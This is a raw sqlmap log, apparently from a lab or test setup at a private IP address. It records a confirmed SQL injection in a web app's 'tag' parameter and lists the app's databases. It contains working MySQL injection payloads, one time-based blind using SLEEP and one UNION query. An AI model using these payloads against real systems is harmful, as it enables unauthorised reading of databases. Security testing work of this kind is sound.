 [07:57:33] [WARNING] provided value for parameter 'tag' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[07:57:33] [INFO] resuming back-end DBMS 'mysql'
[07:57:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tag (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: tag=' AND (SELECT 7267 FROM (SELECT(SLEEP(5)))mSIv) AND 'ZnQu'='ZnQu

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: tag=' UNION ALL SELECT NULL,CONCAT(0x7162706b71,0x757a716852456e785545614f61787845467369626b564e6a4c7a75726a736b73674154704a6c4f57,0x7170767671),NULL-- -
---
[07:57:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[07:57:33] [INFO] fetching database names
available databases [2]:
[*] gallery
[*] information_schema

[07:57:33] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.120'

[*] ending @ 07:57:33 /2025-07-27/